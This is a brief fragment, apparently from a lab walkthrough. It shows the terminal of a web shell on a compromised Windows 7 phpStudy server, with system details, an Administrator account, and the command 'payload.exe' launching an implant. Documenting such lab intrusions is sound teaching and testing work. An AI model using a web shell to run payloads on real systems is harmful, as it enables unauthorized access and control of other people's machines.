 192.168.21.131 192.168.21.131
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> payload.exe
C:\phpStudy\WWW>